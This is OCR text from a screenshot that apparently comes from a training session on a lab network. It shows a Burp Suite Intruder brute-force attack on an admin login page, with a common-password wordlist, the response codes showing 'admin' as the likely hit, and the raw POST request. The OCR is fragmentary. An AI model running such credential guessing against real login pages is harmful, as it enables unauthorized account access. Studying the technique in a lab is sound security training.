 192.168.15.252 (DESKTOP-MA6327R) - VNC Viewer
Burp Suite Professional v2.0.1
Burp Project 测试器 重发器 窗口
仪表盘 目标 代理 测试器 重
1 × 2 × ...
目标 位置 有效载荷 选项
请求引擎
控制在攻击执行期间用于创建H
线程数：
网络错误的重试次数：
重试前暂停（ms）：
重量（ms）： 固定
变化：初始
开始时间: 不久
在 10
已暂停
攻击结果
设置要在攻击结果中捕获的信息
保存请求
保存回复
生成未修改的基本请求
（无结果
说点什么...
Grep - Match
它是一个设置，为结果设置一个
将标志设置为与这些字符串匹配的响应：
腾讯会议
Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
3 admin 302 358
0 200 297
1 123456789 200 297
2 a123456 200 297
4 test 200 297
5 123456 200 297
6 a123456789 200 297
7 1234567890 200 297
8 woaini1314 200 297
9 qq123456 200 297
10 abc123456 200 297
11 123456a 200 297
请求 响应
Raw 参数 头 Hex
POST /admin/log_in.asp HTTP/1.1
Host: 192.168.88.161:81
Content-Length: 77
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.88.161:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.88.161:81/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6
< + > 输入搜索字词 没有比赛
完成了
00:36:05
正在讲话:
中
1